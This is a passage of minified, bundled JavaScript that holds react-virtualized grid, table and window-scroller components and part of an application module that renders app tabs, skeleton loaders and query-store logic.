t=e.fixedColumnCount,r=e.fixedRowCount;return t&&r?v.createElement($,O()({},e,{className:this.props.classNameTopLeftGrid,columnCount:t,height:this._getTopGridHeight(e),ref:this._topLeftGridRef,rowCount:r,style:this._topLeftGridStyle,tabIndex:null,width:this._getLeftGridWidth(e)})):null}},{key:"_renderTopRightGrid",value:function(e){var t=e.columnCount,r=e.enableFixedRowScroll,n=e.fixedColumnCount,o=e.fixedRowCount,i=e.scrollLeft,a=e.hideTopRightGridScrollbar,s=this.state,c=s.showHorizontalScrollbar,u=s.scrollbarSize;if(!o)return null;var l=c?1:0,p=this._getTopGridHeight(e),f=this._getRightGridWidth(e),d=c?u:0,h=p,y=this._topRightGridStyle;a&&(h=p+d,y=lt({},this._topRightGridStyle,{left:0}));var g=v.createElement($,O()({},e,{cellRenderer:this._cellRendererTopRightGrid,className:this.props.classNameTopRightGrid,columnCount:Math.max(0,t-n)+l,columnWidth:this._columnWidthRightGrid,deferredMeasurementCache:this._deferredMeasurementCacheTopRightGrid,height:h,onScroll:r?this._onScrollLeft:void 0,ref:this._topRightGridRef,rowCount:o,scrollLeft:i,style:y,tabIndex:null,width:f}));return a?v.createElement("div",{className:"TopRightGrid_ScrollWrapper",style:lt({},this._topRightGridStyle,{height:p,width:f,overflowX:"hidden"})},g):g}}],[{key:"getDerivedStateFromProps",value:function(e,t){return e.scrollLeft!==t.scrollLeft||e.scrollTop!==t.scrollTop?{scrollLeft:null!=e.scrollLeft&&e.scrollLeft>=0?e.scrollLeft:t.scrollLeft,scrollTop:null!=e.scrollTop&&e.scrollTop>=0?e.scrollTop:t.scrollTop}:null}}]),t}(v.PureComponent);g()(pt,"defaultProps",{classNameBottomLeftGrid:"",classNameBottomRightGrid:"",classNameTopLeftGrid:"",classNameTopRightGrid:"",enableFixedColumnScroll:!1,enableFixedRowScroll:!1,fixedColumnCount:0,fixedRowCount:0,scrollToColumn:-1,scrollToRow:-1,style:{},styleBottomLeftGrid:{},styleBottomRightGrid:{},styleTopLeftGrid:{},styleTopRightGrid:{},hideTopRightGridScrollbar:!1,hideBottomLeftGridScrollbar:!1}),pt.propTypes={},w(pt);var ft=pt,dt=function(e){function t(e,r){var n;return o()(this,t),(n=c()(this,l()(t).call(this,e,r))).state={clientHeight:0,clientWidth:0,scrollHeight:0,scrollLeft:0,scrollTop:0,scrollWidth:0},n._onScroll=n._onScroll.bind(f()(n)),n}return h()(t,e),a()(t,[{key:"render",value:function(){var e=this.props.children,t=this.state,r=t.clientHeight,n=t.clientWidth,o=t.scrollHeight,i=t.scrollLeft,a=t.scrollTop,s=t.scrollWidth;return e({clientHeight:r,clientWidth:n,onScroll:this._onScroll,scrollHeight:o,scrollLeft:i,scrollTop:a,scrollWidth:s})}},{key:"_onScroll",value:function(e){var t=e.clientHeight,r=e.clientWidth,n=e.scrollHeight,o=e.scrollLeft,i=e.scrollTop,a=e.scrollWidth;this.setState({clientHeight:t,clientWidth:r,scrollHeight:n,scrollLeft:o,scrollTop:i,scrollWidth:a})}}]),t}(v.PureComponent);dt.propTypes={};function ht(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=t.defaultSortBy,n=t.defaultSortDirection,o=void 0===n?{}:n;if(!e)throw Error('Required parameter "sortCallback" not specified');var i=r||[],a={};function s(t){var r=t.defaultSortDirection,n=t.event,o=t.sortBy;if(n.shiftKey)void 0!==a[o]?a[o]="ASC"===a[o]?"DESC":"ASC":(a[o]=r,i.push(o));else if(n.ctrlKey||n.metaKey){var s=i.indexOf(o);s>=0&&(i.splice(s,1),delete a[o])}else{i.length=0,i.push(o),Object.keys(a).forEach((function(e){e!==o&&delete a[e]})),void 0!==a[o]?a[o]="ASC"===a[o]?"DESC":"ASC":a[o]=r}e({sortBy:i,sortDirection:a})}return i.forEach((function(e){a[e]=void 0!==o[e]?o[e]:"ASC"})),{sort:s,sortBy:i,sortDirection:a}}function yt(e){var t=e.dataKey,r=e.rowData;return"function"===typeof r.get?r.get(t):r[t]}function gt(e){var t=e.cellData;return null==t?"":String(t)}function vt(e){var t=e.className,r=e.columns,n=e.style;return v.createElement("div",{className:t,role:"row",style:n},r)}vt.propTypes=null;var mt={ASC:"ASC",DESC:"DESC"};function bt(e){var t=e.sortDirection,r=x("ReactVirtualized__Table__sortableHeaderIcon",{"ReactVirtualized__Table__sortableHeaderIcon--ASC":t===mt.ASC,"ReactVirtualized__Table__sortableHeaderIcon--DESC":t===mt.DESC});return v.createElement("svg",{className:r,width:18,height:18,viewBox:"0 0 24 24"},t===mt.ASC?v.createElement("path",{d:"M7 14l5-5 5 5z"}):v.createElement("path",{d:"M7 10l5 5 5-5z"}),v.createElement("path",{d:"M0 0h24v24H0z",fill:"none"}))}function It(e){var t=e.dataKey,r=e.label,n=e.sortBy,o=e.sortDirection,i=n===t,a=[v.createElement("span",{className:"ReactVirtualized__Table__headerTruncatedText",key:"label",title:"string"===typeof r?r:null},r)];return i&&a.push(v.createElement(bt,{key:"SortIndicator",sortDirection:o})),a}function wt(e){var t=e.className,r=e.columns,n=e.index,o=e.key,i=e.onRowClick,a=e.onRowDoubleClick,s=e.onRowMouseOut,c=e.onRowMouseOver,u=e.onRowRightClick,l=e.rowData,p=e.style,f={"aria-rowindex":n+1};return(i||a||s||c||u)&&(f["aria-label"]="row",f.tabIndex=0,i&&(f.onClick=function(e){return i({event:e,index:n,rowData:l})}),a&&(f.onDoubleClick=function(e){return a({event:e,index:n,rowData:l})}),s&&(f.onMouseOut=function(e){return s({event:e,index:n,rowData:l})}),c&&(f.onMouseOver=function(e){return c({event:e,index:n,rowData:l})}),u&&(f.onContextMenu=function(e){return u({event:e,index:n,rowData:l})})),v.createElement("div",O()({},f,{className:t,key:o,role:"row",style:p}),r)}bt.propTypes={},It.propTypes=null,wt.propTypes=null;var _t=function(e){function t(){return o()(this,t),c()(this,l()(t).apply(this,arguments))}return h()(t,e),t}(v.Component);function Ot(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function Ct(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?Ot(r,!0).forEach((function(t){g()(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):Ot(r).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}g()(_t,"defaultProps",{cellDataGetter:yt,cellRenderer:gt,defaultSortDirection:mt.ASC,flexGrow:0,flexShrink:1,headerRenderer:It,style:{}}),_t.propTypes={};var xt=function(e){function t(e){var r;return o()(this,t),(r=c()(this,l()(t).call(this,e))).state={scrollbarWidth:0},r._createColumn=r._createColumn.bind(f()(r)),r._createRow=r._createRow.bind(f()(r)),r._onScroll=r._onScroll.bind(f()(r)),r._onSectionRendered=r._onSectionRendered.bind(f()(r)),r._setRef=r._setRef.bind(f()(r)),r}return h()(t,e),a()(t,[{key:"forceUpdateGrid",value:function(){this.Grid&&this.Grid.forceUpdate()}},{key:"getOffsetForRow",value:function(e){var t=e.alignment,r=e.index;return this.Grid?this.Grid.getOffsetForCell({alignment:t,rowIndex:r}).scrollTop:0}},{key:"invalidateCellSizeAfterRender",value:function(e){var t=e.columnIndex,r=e.rowIndex;this.Grid&&this.Grid.invalidateCellSizeAfterRender({rowIndex:r,columnIndex:t})}},{key:"measureAllRows",value:function(){this.Grid&&this.Grid.measureAllCells()}},{key:"recomputeGridSize",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.columnIndex,r=void 0===t?0:t,n=e.rowIndex,o=void 0===n?0:n;this.Grid&&this.Grid.recomputeGridSize({rowIndex:o,columnIndex:r})}},{key:"recomputeRowHeights",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0;this.Grid&&this.Grid.recomputeGridSize({rowIndex:e})}},{key:"scrollToPosition",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0;this.Grid&&this.Grid.scrollToPosition({scrollTop:e})}},{key:"scrollToRow",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0;this.Grid&&this.Grid.scrollToCell({columnIndex:0,rowIndex:e})}},{key:"getScrollbarWidth",value:function(){if(this.Grid){var e=Object(he.findDOMNode)(this.Grid),t=e.clientWidth||0;return(e.offsetWidth||0)-t}return 0}},{key:"componentDidMount",value:function(){this._setScrollbarWidth()}},{key:"componentDidUpdate",value:function(){this._setScrollbarWidth()}},{key:"render",value:function(){var e=this,t=this.props,r=t.children,n=t.className,o=t.disableHeader,i=t.gridClassName,a=t.gridStyle,s=t.headerHeight,c=t.headerRowRenderer,u=t.height,l=t.id,p=t.noRowsRenderer,f=t.rowClassName,d=t.rowStyle,h=t.scrollToIndex,y=t.style,g=t.width,m=this.state.scrollbarWidth,b=o?u:u-s,I="function"===typeof f?f({index:-1}):f,w="function"===typeof d?d({index:-1}):d;return this._cachedColumnStyles=[],v.Children.toArray(r).forEach((function(t,r){var n=e._getFlexStyleForColumn(t,t.props.style);e._cachedColumnStyles[r]=Ct({overflow:"hidden"},n)})),v.createElement("div",{"aria-label":this.props["aria-label"],"aria-labelledby":this.props["aria-labelledby"],"aria-colcount":v.Children.toArray(r).length,"aria-rowcount":this.props.rowCount,className:x("ReactVirtualized__Table",n),id:l,role:"grid",style:y},!o&&c({className:x("ReactVirtualized__Table__headerRow",I),columns:this._getHeaderColumns(),style:Ct({height:s,overflow:"hidden",paddingRight:m,width:g},w)}),v.createElement($,O()({},this.props,{"aria-readonly":null,autoContainerWidth:!0,className:x("ReactVirtualized__Table__Grid",i),cellRenderer:this._createRow,columnWidth:g,columnCount:1,height:b,id:void 0,noContentRenderer:p,onScroll:this._onScroll,onSectionRendered:this._onSectionRendered,ref:this._setRef,role:"rowgroup",scrollbarWidth:m,scrollToRow:h,style:Ct({},a,{overflowX:"hidden"})})))}},{key:"_createColumn",value:function(e){var t=e.column,r=e.columnIndex,n=e.isScrolling,o=e.parent,i=e.rowData,a=e.rowIndex,s=this.props.onColumnClick,c=t.props,u=c.cellDataGetter,l=c.cellRenderer,p=c.className,f=c.columnData,d=c.dataKey,h=c.id,y=l({cellData:u({columnData:f,dataKey:d,rowData:i}),columnData:f,columnIndex:r,dataKey:d,isScrolling:n,parent:o,rowData:i,rowIndex:a}),g=this._cachedColumnStyles[r],m="string"===typeof y?y:null;return v.createElement("div",{"aria-colindex":r+1,"aria-describedby":h,className:x("ReactVirtualized__Table__rowColumn",p),key:"Row"+a+"-Col"+r,onClick:function(e){s&&s({columnData:f,dataKey:d,event:e})},role:"gridcell",style:g,title:m},y)}},{key:"_createHeader",value:function(e){var t,r,n,o,i,a=e.column,s=e.index,c=this.props,u=c.headerClassName,l=c.headerStyle,p=c.onHeaderClick,f=c.sort,d=c.sortBy,h=c.sortDirection,y=a.props,g=y.columnData,m=y.dataKey,b=y.defaultSortDirection,I=y.disableSort,w=y.headerRenderer,_=y.id,O=y.label,C=!I&&f,S=x("ReactVirtualized__Table__headerColumn",u,a.props.headerClassName,{ReactVirtualized__Table__sortableHeaderColumn:C}),M=this._getFlexStyleForColumn(a,Ct({},l,{},a.props.headerStyle)),E=w({columnData:g,dataKey:m,disableSort:I,label:O,sortBy:d,sortDirection:h});if(C||p){var j=d!==m?b:h===mt.DESC?mt.ASC:mt.DESC,P=function(e){C&&f({defaultSortDirection:b,event:e,sortBy:m,sortDirection:j}),p&&p({columnData:g,dataKey:m,event:e})};i=a.props["aria-label"]||O||m,o="none",n=0,t=P,r=function(e){"Enter"!==e.key&&" "!==e.key||P(e)}}return d===m&&(o=h===mt.ASC?"ascending":"descending"),v.createElement("div",{"aria-label":i,"aria-sort":o,className:S,id:_,key:"Header-Col"+s,onClick:t,onKeyDown:r,role:"columnheader",style:M,tabIndex:n},E)}},{key:"_createRow",value:function(e){var t=this,r=e.rowIndex,n=e.isScrolling,o=e.key,i=e.parent,a=e.style,s=this.props,c=s.children,u=s.onRowClick,l=s.onRowDoubleClick,p=s.onRowRightClick,f=s.onRowMouseOver,d=s.onRowMouseOut,h=s.rowClassName,y=s.rowGetter,g=s.rowRenderer,m=s.rowStyle,b=this.state.scrollbarWidth,I="function"===typeof h?h({index:r}):h,w="function"===typeof m?m({index:r}):m,_=y({index:r}),O=v.Children.toArray(c).map((function(e,o){return t._createColumn({column:e,columnIndex:o,isScrolling:n,parent:i,rowData:_,rowIndex:r,scrollbarWidth:b})})),C=x("ReactVirtualized__Table__row",I),S=Ct({},a,{height:this._getRowHeight(r),overflow:"hidden",paddingRight:b},w);return g({className:C,columns:O,index:r,isScrolling:n,key:o,onRowClick:u,onRowDoubleClick:l,onRowRightClick:p,onRowMouseOver:f,onRowMouseOut:d,rowData:_,style:S})}},{key:"_getFlexStyleForColumn",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r="".concat(e.props.flexGrow," ").concat(e.props.flexShrink," ").concat(e.props.width,"px"),n=Ct({},t,{flex:r,msFlex:r,WebkitFlex:r});return e.props.maxWidth&&(n.maxWidth=e.props.maxWidth),e.props.minWidth&&(n.minWidth=e.props.minWidth),n}},{key:"_getHeaderColumns",value:function(){var e=this,t=this.props,r=t.children;return(t.disableHeader?[]:v.Children.toArray(r)).map((function(t,r){return e._createHeader({column:t,index:r})}))}},{key:"_getRowHeight",value:function(e){var t=this.props.rowHeight;return"function"===typeof t?t({index:e}):t}},{key:"_onScroll",value:function(e){var t=e.clientHeight,r=e.scrollHeight,n=e.scrollTop;(0,this.props.onScroll)({clientHeight:t,scrollHeight:r,scrollTop:n})}},{key:"_onSectionRendered",value:function(e){var t=e.rowOverscanStartIndex,r=e.rowOverscanStopIndex,n=e.rowStartIndex,o=e.rowStopIndex;(0,this.props.onRowsRendered)({overscanStartIndex:t,overscanStopIndex:r,startIndex:n,stopIndex:o})}},{key:"_setRef",value:function(e){this.Grid=e}},{key:"_setScrollbarWidth",value:function(){var e=this.getScrollbarWidth();this.setState({scrollbarWidth:e})}}]),t}(v.PureComponent);g()(xt,"defaultProps",{disableHeader:!1,estimatedRowSize:30,headerHeight:0,headerStyle:{},noRowsRenderer:function(){return null},onRowsRendered:function(){return null},onScroll:function(){return null},overscanIndicesGetter:ee,overscanRowCount:10,rowRenderer:wt,headerRowRenderer:vt,rowStyle:{},scrollToAlignment:"auto",scrollToIndex:-1,style:{}}),xt.propTypes={};var St=[],Mt=null,Et=null;function jt(){Et&&(Et=null,document.body&&null!=Mt&&(document.body.style.pointerEvents=Mt),Mt=null)}function Pt(){jt(),St.forEach((function(e){return e.__resetIsScrolling()}))}function Tt(e){e.currentTarget===window&&null==Mt&&document.body&&(Mt=document.body.style.pointerEvents,document.body.style.pointerEvents="none"),function(){Et&&K(Et);var e=0;St.forEach((function(t){e=Math.max(e,t.props.scrollingResetTimeInterval)})),Et=F(Pt,e)}(),St.forEach((function(t){t.props.scrollElement===e.currentTarget&&t.__handleWindowScrollEvent()}))}function At(e,t){St.some((function(e){return e.props.scrollElement===t}))||t.addEventListener("scroll",Tt),St.push(e)}function Dt(e,t){(St=St.filter((function(t){return t!==e}))).length||(t.removeEventListener("scroll",Tt),Et&&(K(Et),jt()))}var Lt,Nt,Rt=function(e){return e===window},kt=function(e){return e.getBoundingClientRect()};function zt(e,t){if(e){if(Rt(e)){var r=window,n=r.innerHeight,o=r.innerWidth;return{height:"number"===typeof n?n:0,width:"number"===typeof o?o:0}}return kt(e)}return{height:t.serverHeight,width:t.serverWidth}}function Gt(e,t){if(Rt(t)&&document.documentElement){var r=document.documentElement,n=kt(e),o=kt(r);return{top:n.top-o.top,left:n.left-o.left}}var i=Ht(t),a=kt(e),s=kt(t);return{top:a.top+i.top-s.top,left:a.left+i.left-s.left}}function Ht(e){return Rt(e)&&document.documentElement?{top:"scrollY"in window?window.scrollY:document.documentElement.scrollTop,left:"scrollX"in window?window.scrollX:document.documentElement.scrollLeft}:{top:e.scrollTop,left:e.scrollLeft}}function Wt(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function Ut(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?Wt(r,!0).forEach((function(t){g()(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):Wt(r).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}var Zt=function(){return"undefined"!==typeof window?window:void 0},Yt=(Nt=Lt=function(e){function t(){var e,r;o()(this,t);for(var n=arguments.length,i=new Array(n),a=0;a<n;a++)i[a]=arguments[a];return r=c()(this,(e=l()(t)).call.apply(e,[this].concat(i))),g()(f()(r),"_window",Zt()),g()(f()(r),"_isMounted",!1),g()(f()(r),"_positionFromTop",0),g()(f()(r),"_positionFromLeft",0),g()(f()(r),"_detectElementResize",void 0),g()(f()(r),"_child",void 0),g()(f()(r),"state",Ut({},zt(r.props.scrollElement,r.props),{isScrolling:!1,scrollLeft:0,scrollTop:0})),g()(f()(r),"_registerChild",(function(e){!e||e instanceof Element||console.warn("WindowScroller registerChild expects to be passed Element or null"),r._child=e,r.updatePosition()})),g()(f()(r),"_onChildScroll",(function(e){var t=e.scrollTop;if(r.state.scrollTop!==t){var n=r.props.scrollElement;n&&("function"===typeof n.scrollTo?n.scrollTo(0,t+r._positionFromTop):n.scrollTop=t+r._positionFromTop)}})),g()(f()(r),"_registerResizeListener",(function(e){e===window?window.addEventListener("resize",r._onResize,!1):r._detectElementResize.addResizeListener(e,r._onResize)})),g()(f()(r),"_unregisterResizeListener",(function(e){e===window?window.removeEventListener("resize",r._onResize,!1):e&&r._detectElementResize.removeResizeListener(e,r._onResize)})),g()(f()(r),"_onResize",(function(){r.updatePosition()})),g()(f()(r),"__handleWindowScrollEvent",(function(){if(r._isMounted){var e=r.props.onScroll,t=r.props.scrollElement;if(t){var n=Ht(t),o=Math.max(0,n.left-r._positionFromLeft),i=Math.max(0,n.top-r._positionFromTop);r.setState({isScrolling:!0,scrollLeft:o,scrollTop:i}),e({scrollLeft:o,scrollTop:i})}}})),g()(f()(r),"__resetIsScrolling",(function(){r.setState({isScrolling:!1})})),r}return h()(t,e),a()(t,[{key:"updatePosition",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.props.scrollElement,t=this.props.onResize,r=this.state,n=r.height,o=r.width,i=this._child||he.findDOMNode(this);if(i instanceof Element&&e){var a=Gt(i,e);this._positionFromTop=a.top,this._positionFromLeft=a.left}var s=zt(e,this.props);n===s.height&&o===s.width||(this.setState({height:s.height,width:s.width}),t({height:s.height,width:s.width}))}},{key:"componentDidMount",value:function(){var e=this.props.scrollElement;this._detectElementResize=Object(ce.a)(),this.updatePosition(e),e&&(At(this,e),this._registerResizeListener(e)),this._isMounted=!0}},{key:"componentDidUpdate",value:function(e,t){var r=this.props.scrollElement,n=e.scrollElement;n!==r&&null!=n&&null!=r&&(this.updatePosition(r),Dt(this,n),At(this,r),this._unregisterResizeListener(n),this._registerResizeListener(r))}},{key:"componentWillUnmount",value:function(){var e=this.props.scrollElement;e&&(Dt(this,e),this._unregisterResizeListener(e)),this._isMounted=!1}},{key:"render",value:function(){var e=this.props.children,t=this.state,r=t.isScrolling,n=t.scrollTop,o=t.scrollLeft,i=t.height,a=t.width;return e({onChildScroll:this._onChildScroll,registerChild:this._registerChild,height:i,isScrolling:r,scrollLeft:o,scrollTop:n,width:a})}}]),t}(v.PureComponent),g()(Lt,"propTypes",null),Nt);g()(Yt,"defaultProps",{onResize:function(){},onScroll:function(){},scrollingResetTimeInterval:150,scrollElement:Zt(),serverHeight:0,serverWidth:0})},function(e,t,r){"use strict";r.r(t),r.d(t,"getApplicationCode",(function(){return Rr})),r.d(t,"addEventListeners",(function(){return Gr})),r.d(t,"removeEventListeners",(function(){return Hr})),r.d(t,"addManagerEventListeners",(function(){return Wr})),r.d(t,"removeManagerEventListeners",(function(){return Ur})),r.d(t,"handleAppRender",(function(){return Zr}));var n=r(25);var o=r(40);function i(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){if("undefined"!==typeof Symbol&&Symbol.iterator in Object(e)){var r=[],n=!0,o=!1,i=void 0;try{for(var a,s=e[Symbol.iterator]();!(n=(a=s.next()).done)&&(r.push(a.value),!t||r.length!==t);n=!0);}catch(c){o=!0,i=c}finally{try{n||null==s.return||s.return()}finally{if(o)throw i}}return r}}(e,t)||Object(o.a)(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}var a=r(1),s=r.n(a),c=r(29),u=r.n(c),l=r(4),p=r(13),f=r(9),d=r(10),h=r(18),y=r(19),g=r(92),v=r.n(g),m=r(93),b=r.n(m);function I(e,t){return t||(t=e.slice(0)),Object.freeze(Object.defineProperties(e,{raw:{value:Object.freeze(t)}}))}var w,_=r(24),O=r(28),C=r.n(O),x=r(53),S=r(63),M=r(27),E=new M.a,j=l.utils.componentStyle.getCss;function P(e,t){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[],n=arguments.length>3&&void 0!==arguments[3]?arguments[3]:["appStore"],o=arguments.length>4?arguments[4]:void 0,i=arguments.length>5?arguments[5]:void 0,a=(E.packageName||"").replace("ksys-app-",""),c=S.getSelector.apply(void 0,[a,t].concat(Object(_.a)(r))),u=function(e){var n=e.appStore,o=n&&n.getComponentStyle.apply(n,[t].concat(Object(_.a)(r||[])));return j(o,e)};return p.inject.apply(void 0,Object(_.a)(n))(Object(p.observer)(Object(x.withSelector)(C()((function(t){var r=Object.keys(t).reduce((function(e,r){return void 0===n.find((function(e){return e===r}))&&"componentStyle"!==r&&(e[r]=t[r]),e}),{});return s.a.createElement(e,r)}))(w||(w=I(["\n\t\t\t\t\t\t","\n\t\t\t\t\t\t","\n\t\t\t\t\t\t","\n\t\t\t\t\t"])),o||"",u,i||""),c)))}var T,A,D,L,N,R,k,z,G=P("section","app",["wrapper"]),H=C()((function(e){var t=e.className,r=void 0===t?"":t,n=e.appStore;return n&&n.isDebug?a.createElement("div",{title:"Log debug information",className:r,onClick:function(){return n.logDebugInfo()}},a.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",fill:"none",stroke:"currentColor",strokeWidth:"1",strokeLinecap:"round",strokeLinejoin:"round"},a.createElement("rect",{x:"4",y:"4",width:"16",height:"16",rx:"2",ry:"2"}),a.createElement("rect",{x:"9",y:"9",width:"6",height:"6"}),a.createElement("line",{x1:"9",y1:"1",x2:"9",y2:"4"}),a.createElement("line",{x1:"15",y1:"1",x2:"15",y2:"4"}),a.createElement("line",{x1:"9",y1:"20",x2:"9",y2:"23"}),a.createElement("line",{x1:"15",y1:"20",x2:"15",y2:"23"}),a.createElement("line",{x1:"20",y1:"9",x2:"23",y2:"9"}),a.createElement("line",{x1:"20",y1:"14",x2:"23",y2:"14"}),a.createElement("line",{x1:"1",y1:"9",x2:"4",y2:"9"}),a.createElement("line",{x1:"1",y1:"14",x2:"4",y2:"14"}))):null}))(T||(T=I(["\n\tdisplay: ",";\n\theight: 16px;\n\twidth: 16px;\n\tcolor: #888888;\n\tfloat: right;\n\tz-index: 100000;\n"])),(function(e){return e.appStore&&e.appStore.isDebug?"block":"none"})),W=r(91),U=r.n(W),Z=r(65),Y=r.n(Z),B=Object(O.keyframes)(A||(A=I(["\n\t\tfrom {\n\t\t\ttransform: scale3d(1, 1, 1);\n\t\t}\n\t\n\t\t50% {\n\t\t\ttransform: scale3d(1.05, 1.05, 1.05);\n\t\t}\n\t\n\t\tto {\n\t\t\ttransform: scale3d(1, 1, 1);\n\t\t}\n"]))),K=C()((function(e){var t=e.className,r=void 0===t?"":t;return a.createElement("svg",{viewBox:"0 0 24 24",className:r,fill:"currentColor"},a.createElement("path",{d:"M14,17H7V15H14M17,13H7V11H17M17,9H7V7H17M19,3H5C3.89,3 3,3.89 3,5V19A2,2 0 0,0 5,21H19A2,2 0 0,0 21,19V5C21,3.89 20.1,3 19,3Z"}))}))(D||(D=I(["\n\t\tdisplay: block;\n\t\theight: 48px;\n\t\twidth: 48px;\n\t\tmargin: 48px auto;\n\t\tcolor: #adb5bd;\n\t\tanimation: "," 1s infinite;\n"])),B),F=function(e){var t=e.embedLoadingElement;return t?a.createElement("div",{ref:function(e){return e&&e.appendChild(t)}}):a.createElement(K,null)},V=l.appsManager.SkeletonLoader,Q=function(e){var t=e.config,r=e.variables,n=new V(t,void 0===r?[]:r),o=C.a.div(L||(L=I(["\n\t\t","\n\t"])),n.getSkeletonCss());return a.createElement(o,null)},J=r(88),X=r.n(J),q=P("section","tabs",["wrapper"]),$=P(Object(p.inject)("appStore","tabsStore")(N=Object(p.observer)(((R=function(e){Object(h.a)(r,e);var t=Object(y.a)(r);function r(e){return Object(f.a)(this,r),t.call(this,e)}return Object(d.a)(r,[{key:"render",value:function(){var e=this.props,t=e.className,r=e.tabsStore,n=e.appStore;if(!r||!n)return null;var o=r.tabsProps,i=n.isSnapshot;return s.a.createElement(q,{className:t},s.a.createElement(X.a,Object.assign({flatView:i},o)))}}]),r}(a.Component)).configurationKey="tabs",R.styleKey="tabs",N=R))||N)||N,"tabs"),ee=P(Object(p.inject)("appStore","queryStore")(k=Object(p.observer)(((z=function(e){Object(h.a)(r,e);var t=Object(y.a)(r);function r(e){return Object(f.a)(this,r),t.call(this,e)}return Object(d.a)(r,[{key:"render",value:function(){var e=this.props,t=e.className,r=e.appStore,n=(e.selector,e.queryStore);if(!r||!n)return null;var o=r.isBootstrapped,i=r.skeletonLoader,a=r.skeletonLoaders;if(!o){var c=this.props.embedLoadingElement;return i&&!c?s.a.createElement(Q,{config:i,variables:a&&a.variables}):s.a.createElement(F,{embedLoadingElement:c})}var u=r.theme,l=r.show,p=r.showPlaceholder,f=r.noDataPlaceholder,d=r.noDataPlaceholderDisclaimer,h=r.libraryComponentsConfiguration,y=r.appCardProps,g=r.getTranslateFunction,m=r.culture,I=r.assets,w=r.assetCacheOptions,_=r.assetRegisters,O=r.getAccessibilityTextFunction;if(!l)return null;var C=d&&s.a.createElement(Y.a,d)||f&&s.a.createElement(U.a,null,f),x=g(),S=O();return s.a.createElement(v.a,{theme:u,configuration:h,translate:x,culture:m,assets:I,assetCacheOptions:w,assetRegisters:_,accessibilityText:S,analyticsHelper:r.analyticsHelper},s.a.createElement(H,{appStore:r}),s.a.createElement(G,{className:t},s.a.createElement(b.a,y,p&&C,!p&&s.a.createElement($,null))))}}]),r}(a.Component)).configurationKey="app",z.styleKey="app",k=z))||k)||k,"app");Boolean("localhost"===window.location.hostname||"[::1]"===window.location.hostname||window.location.hostname.match(/^127(?:\.(?:25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)){3}$/));var te=r(6);function re(e,t,r,n){r&&Object.defineProperty(e,t,{enumerable:r.enumerable,configurable:r.configurable,writable:r.writable,value:r.initializer?r.initializer.call(n):void 0})}var ne=r(12);function oe(e,t,r,n,o){var i={};return Object.keys(n).forEach((function(e){i[e]=n[e]})),i.enumerable=!!i.enumerable,i.configurable=!!i.configurable,("value"in i||i.initializer)&&(i.writable=!0),i=r.slice().reverse().reduce((function(r,n){return n(e,t,r)||r}),i),o&&void 0!==i.initializer&&(i.value=i.initializer?i.initializer.call(o):void 0,i.initializer=void 0),void 0===i.initializer&&(Object.defineProperty(e,t,i),i=null),i}var ie=r(31);function ae(e,t){if(null==e)return{};var r,n,o=function(e,t){if(null==e)return{};var r,n,o={},i=Object.keys(e);for(n=0;n<i.length;n++)r=i[n],t.indexOf(r)>=0||(o[r]=e[r]);return o}(e,t);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);for(n=0;n<i.length;n++)r=i[n],t.indexOf(r)>=0||Object.prototype.propertyIsEnumerable.call(e,r)&&(o[r]=e[r])}return o}var se,ce,ue=r(7),le=r(3),pe=(ce=oe((se=function(){function e(t){Object(f.a)(this,e),this.storeContext=void 0,this.manifest=void 0,re(this,"isInitialized",ce,this),this.storeContext=t,this.manifest=new M.a}return Object(d.a)(e,[{key:"getQueryValue",value:function(e,t,r){var n=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};if(e){var o=this.getQueryStore(n),i={responseContext:t};return r=l.utils.object.deepMergeObjects(i,r||{}),o.query(e,r)}}},{key:"mergeQueriesAndProps",value:function(e,t){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};if(e){var n=this.getQueryStore(r),o=this.storeContext.translationStore,i=e.props,a=e.queries,s=o&&o.translationHelper,c=n.executionOptions;t&&(c=Object(ue.a)(Object(ue.a)({},c),{},{responseContext:t}));var u=a?l.query.Query.convertQueryMime(a,c,{translationHelper:s}):{},p=l.utils.object.deepMergeObjectsWithOptions({arrayMergeStrategy:"DeepMerge"},i||{},u);return p}}},{key:"getQueryStore",value:function(e){var t=this.storeContext.queryStore;return 